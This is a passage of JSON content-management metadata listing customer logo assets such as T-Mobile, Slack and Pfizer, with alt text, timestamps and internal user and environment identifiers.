Texas A\u0026M - College of Engineering","updated_at":"2022-05-12T21:57:58.568Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.517Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltbd8894252579fd84","ACL":{},"alt_text_l10n":"Terradue","created_at":"2022-05-12T21:57:58.388Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Terradue","updated_at":"2022-05-12T21:57:58.388Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.620Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt8d90e6427c85ef91","ACL":{},"alt_text_l10n":"Tencent Cloud Meeting","created_at":"2022-05-12T21:57:58.202Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Tencent Cloud Meeting","updated_at":"2022-05-12T21:57:58.202Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:45.065Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltaeee5f2a21417391","ACL":{},"alt_text_l10n":"Telefónica","created_at":"2022-05-12T21:57:58.017Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Telefónica","updated_at":"2022-05-12T21:57:58.017Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.747Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt25c843667d1ed774","ACL":{},"alt_text_l10n":"TechCrunch","created_at":"2022-05-12T21:57:57.825Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: TechCrunch","updated_at":"2022-05-12T21:57:57.825Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.463Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt9b529fc1222a4f36","ACL":{},"alt_text_l10n":"Tanium","created_at":"2022-05-12T21:57:57.658Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Tanium","updated_at":"2022-05-12T21:57:57.658Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.594Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt6305a55e7e7805bd","ACL":{},"alt_text_l10n":"Tango","created_at":"2022-05-12T21:57:57.474Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Tango","updated_at":"2022-05-12T21:57:57.474Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.552Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt825c87c4454c6156","ACL":{},"alt_text_l10n":"T-Mobile","created_at":"2022-05-12T21:57:57.290Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: T-Mobile","updated_at":"2022-05-12T21:57:57.290Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.504Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltca9187c8910c9b75","ACL":{},"alt_text_l10n":"Symantec","created_at":"2022-05-12T21:57:57.109Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Symantec","updated_at":"2022-05-12T21:57:57.109Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:09.933Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1328cc5ce7eb909b","ACL":{},"alt_text_l10n":"Swiss Life","created_at":"2022-05-12T21:57:56.925Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Swiss Life","updated_at":"2022-05-12T21:57:56.925Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.137Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2a813038618cda91","ACL":{},"alt_text_l10n":"SWIFT","created_at":"2022-05-12T21:57:56.742Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: SWIFT","updated_at":"2022-05-12T21:57:56.742Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.459Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1d7a2be5c14c39d2","ACL":{},"alt_text_l10n":"SurveyMonkey","created_at":"2022-05-12T21:57:56.566Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: SurveyMonkey","updated_at":"2022-05-12T21:57:56.566Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.324Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltdc3097f3b5d94d31","ACL":{},"alt_text_l10n":"Sunhotels","created_at":"2022-05-12T21:57:56.390Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Sunhotels","updated_at":"2022-05-12T21:57:56.390Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:17.857Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltead29dd9cb2c5198","ACL":{},"alt_text_l10n":"Stormfish","created_at":"2022-05-12T21:57:56.200Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Stormfish","updated_at":"2022-05-12T21:57:56.200Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:18.005Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt80fa85da43cd7f60","ACL":{},"alt_text_l10n":"St. Mary's University","created_at":"2022-05-12T21:57:56.027Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: St. Mary's University","updated_at":"2022-05-12T21:57:56.027Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.485Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt847355fe381f7d05","ACL":{},"alt_text_l10n":"Sprint","created_at":"2022-05-12T21:57:55.841Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Sprint","updated_at":"2022-05-12T21:57:55.841Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.530Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd67becbdb7ec9752","ACL":{},"alt_text_l10n":"Spring","created_at":"2022-05-12T21:57:55.663Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Spring","updated_at":"2022-05-12T21:57:55.663Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:10.012Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blte6bcf470301e8002","ACL":{},"alt_text_l10n":"Sovren","created_at":"2022-05-12T21:57:55.478Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Sovren","updated_at":"2022-05-12T21:57:55.478Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:17.960Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt5ecfdd579f982fb0","ACL":{},"alt_text_l10n":"Southern Glazer's Wine \u0026 Spirits","created_at":"2022-05-12T21:57:55.292Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Southern Glazer's Wine \u0026 Spirits","updated_at":"2022-05-12T21:57:55.292Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.474Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1b10befcb9bdb126","ACL":{},"alt_text_l10n":"SoundCloud","created_at":"2022-05-12T21:57:55.107Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: SoundCloud","updated_at":"2022-05-12T21:57:55.107Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.248Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt8baf1d9627f2de05","ACL":{},"alt_text_l10n":"Softbank Payment Service","created_at":"2022-05-12T21:57:54.920Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Softbank Payment Service","updated_at":"2022-05-12T21:57:54.920Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:45.037Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7cdcf30b6d665e85","ACL":{},"alt_text_l10n":"Softbank Corp.","created_at":"2022-05-12T21:57:54.730Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Softbank Corp.","updated_at":"2022-05-12T21:57:54.730Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.429Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt25e04f53c93351fb","ACL":{},"alt_text_l10n":"Snaptrip","created_at":"2022-05-12T21:57:54.537Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Snaptrip","updated_at":"2022-05-12T21:57:54.537Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.474Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt4da985a0ca92072e","ACL":{},"alt_text_l10n":"SMD-AM","created_at":"2022-05-12T21:57:54.359Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: SMD-AM","updated_at":"2022-05-12T21:57:54.359Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.191Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt3cbfcef99ac81d47","ACL":{},"alt_text_l10n":"Smarter City Solutions","created_at":"2022-05-12T21:57:54.179Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Smarter City Solutions","updated_at":"2022-05-12T21:57:54.179Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.021Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt330fa677d395c5ea","ACL":{},"alt_text_l10n":"Slack","created_at":"2022-05-12T21:57:54.008Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Slack","updated_at":"2022-05-12T21:57:54.008Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.627Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt85b53964d1493804","ACL":{},"alt_text_l10n":"Sky","created_at":"2022-05-12T21:57:53.820Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Sky","updated_at":"2022-05-12T21:57:53.820Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:44.968Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt792089b53ea0fda5","ACL":{},"alt_text_l10n":"Sitecore","created_at":"2022-05-12T21:57:53.650Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Sitecore","updated_at":"2022-05-12T21:57:53.650Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.408Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blta1154eb7fbf7a01e","ACL":{},"alt_text_l10n":"Shopify","created_at":"2022-05-12T21:57:53.473Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Shopify","updated_at":"2022-05-12T21:57:53.473Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.652Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt6b707f858a7d0f22","ACL":{},"alt_text_l10n":"Shopback","created_at":"2022-05-12T21:57:53.294Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Shopback","updated_at":"2022-05-12T21:57:53.294Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.236Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt9069c20f7952e8e0","ACL":{},"alt_text_l10n":"SEEK","created_at":"2022-05-12T21:57:53.122Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: SEEK","updated_at":"2022-05-12T21:57:53.122Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:45.092Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt0a642541e26e5754","ACL":{},"alt_text_l10n":"Science Warehouse","created_at":"2022-05-12T21:57:52.945Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Science Warehouse","updated_at":"2022-05-12T21:57:52.945Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.078Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blta8f6f46f2f41f207","ACL":{},"alt_text_l10n":"SAP Concur","created_at":"2022-05-12T21:57:52.769Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: SAP Concur","updated_at":"2022-05-12T21:57:52.769Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.721Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt611c1ca06db3dc55","ACL":{},"alt_text_l10n":"Salesforce","created_at":"2022-05-12T21:57:52.588Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Salesforce","updated_at":"2022-05-12T21:57:52.588Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.515Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltd8146b2d7dae5e77","ACL":{},"alt_text_l10n":"Safehouse","created_at":"2022-05-12T21:57:52.412Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Safehouse","updated_at":"2022-05-12T21:57:52.412Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:10.047Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blte7dc3c618676f8ff","ACL":{},"alt_text_l10n":"RSN","created_at":"2022-05-12T21:57:52.073Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: RSN","updated_at":"2022-05-12T21:57:52.073Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:17.970Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt862651b8bcbe5d28","ACL":{},"alt_text_l10n":"Royal Bank of Canada","created_at":"2022-05-12T21:57:51.901Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Royal Bank of Canada","updated_at":"2022-05-12T21:57:51.901Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:44.981Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt580fc883510ef9b8","ACL":{},"alt_text_l10n":"RockNSM","created_at":"2022-05-12T21:57:51.733Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: RockNSM","updated_at":"2022-05-12T21:57:51.733Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.421Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltaf0f913e34900622","ACL":{},"alt_text_l10n":"Roanoke College","created_at":"2022-05-12T21:57:51.568Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Roanoke College","updated_at":"2022-05-12T21:57:51.568Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.517Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt2bb106357877cd1f","ACL":{},"alt_text_l10n":"Rightmove","created_at":"2022-05-12T21:57:51.384Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Rightmove","updated_at":"2022-05-12T21:57:51.384Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:10.479Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltcb4b07e8c157bb46","ACL":{},"alt_text_l10n":"Renault","created_at":"2022-05-12T21:57:51.202Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Renault","updated_at":"2022-05-12T21:57:51.202Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:09.945Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt57db4d6f8b0bd4d2","ACL":{},"alt_text_l10n":"RedOwl Analytics","created_at":"2022-05-12T21:57:51.024Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: RedOwl Analytics","updated_at":"2022-05-12T21:57:51.024Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.412Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt22a59d21263ab48e","ACL":{},"alt_text_l10n":"Recruit","created_at":"2022-05-12T21:57:50.840Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Recruit","updated_at":"2022-05-12T21:57:50.840Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.434Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltb67d20daef2bd6cf","ACL":{},"alt_text_l10n":"Rabobank","created_at":"2022-05-12T21:57:50.658Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Rabobank","updated_at":"2022-05-12T21:57:50.658Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.576Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt3ce9488bcc7d69d8","ACL":{},"alt_text_l10n":"Quorum","created_at":"2022-05-12T21:57:50.475Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Quorum","updated_at":"2022-05-12T21:57:50.475Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:19.030Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt201cf8fc99ccc108","ACL":{},"alt_text_l10n":"Quizlet","created_at":"2022-05-12T21:57:50.292Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Quizlet","updated_at":"2022-05-12T21:57:50.292Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.372Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt05c374fa27ed03f2","ACL":{},"alt_text_l10n":"QTnet","created_at":"2022-05-12T21:57:50.108Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: QTnet","updated_at":"2022-05-12T21:57:50.108Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.041Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltfcf7f1893b604a3c","ACL":{},"alt_text_l10n":"PSCU","created_at":"2022-05-12T21:57:49.943Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: PSCU","updated_at":"2022-05-12T21:57:49.943Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:23.855Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltf81259efba44d4e3","ACL":{},"alt_text_l10n":"PSA","created_at":"2022-05-12T21:57:49.773Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: PSA","updated_at":"2022-05-12T21:57:49.773Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:23.819Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltdcecac78674dc8ab","ACL":{},"alt_text_l10n":"Procter \u0026 Gamble","created_at":"2022-05-12T21:57:49.600Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Procter \u0026 Gamble","updated_at":"2022-05-12T21:57:49.600Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:17.869Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltc9770a10c8eb80d3","ACL":{},"alt_text_l10n":"Postbank Systems","created_at":"2022-05-12T21:57:49.423Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Postbank Systems","updated_at":"2022-05-12T21:57:49.423Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:09.919Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt6ee38ddf72b99fd5","ACL":{},"alt_text_l10n":"POSCO","created_at":"2022-05-12T21:57:49.242Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: POSCO","updated_at":"2022-05-12T21:57:49.242Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.256Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltbc07f288d971d6a3","ACL":{},"alt_text_l10n":"Polyconseil","created_at":"2022-05-12T21:57:49.065Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Polyconseil","updated_at":"2022-05-12T21:57:49.065Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:30:02.607Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"bltaca3afd83df0dfc0","ACL":{},"alt_text_l10n":"Pfizer","created_at":"2022-05-12T21:57:48.882Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Pfizer","updated_at":"2022-05-12T21:57:48.882Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:51.741Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt8e6bf57acd69142a","ACL":{},"alt_text_l10n":"Perched","created_at":"2022-05-12T21:57:48.711Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Perched","updated_at":"2022-05-12T21:57:48.711Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:45.078Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7ea0a788aea89f4f","ACL":{},"alt_text_l10n":"Perceivant","created_at":"2022-05-12T21:57:48.545Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Perceivant","updated_at":"2022-05-12T21:57:48.545Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.458Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt1b3b7f5e67bc9c5c","ACL":{},"alt_text_l10n":"Penske Media","created_at":"2022-05-12T21:57:48.373Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Penske Media","updated_at":"2022-05-12T21:57:48.373Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:02.254Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt64ce098751f354e3","ACL":{},"alt_text_l10n":"PedidosYa","created_at":"2022-05-12T21:57:48.192Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: PedidosYa","updated_at":"2022-05-12T21:57:48.192Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:26.584Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt0ae045b430090a68","ACL":{},"alt_text_l10n":"Paylocity","created_at":"2022-05-12T21:57:48.010Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Paylocity","updated_at":"2022-05-12T21:57:48.010Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.095Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt072fb0b05b3f5c88","ACL":{},"alt_text_l10n":"Oui.SNCF","created_at":"2022-05-12T21:57:47.822Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Oui.SNCF","updated_at":"2022-05-12T21:57:47.822Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:28:53.060Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt908e97f524a30cdf","ACL":{},"alt_text_l10n":"OTTO Motors","created_at":"2022-05-12T21:57:47.645Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: OTTO Motors","updated_at":"2022-05-12T21:57:47.645Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:45.100Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7e8fb5f9325f7d39","ACL":{},"alt_text_l10n":"OTTO","created_at":"2022-05-12T21:57:47.458Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: OTTO","updated_at":"2022-05-12T21:57:47.458Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.452Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt7028ca66c7171d26","ACL":{},"alt_text_l10n":"Orange","created_at":"2022-05-12T21:57:47.274Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: Orange","updated_at":"2022-05-12T21:57:47.274Z","updated_by":"blt36e890d06c5ec32c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2022-05-12T22:29:37.286Z","user":"blt36e890d06c5ec32c"}},{"_version":1,"locale":"en-us","uid":"blt943a44fd55656c43","ACL":{},"alt_text_l10n":"Optum","created_at":"2022-05-12T21:57:47.092Z","created_by":"blt36e890d06c5ec32c","tags":[],"title":"Customer: 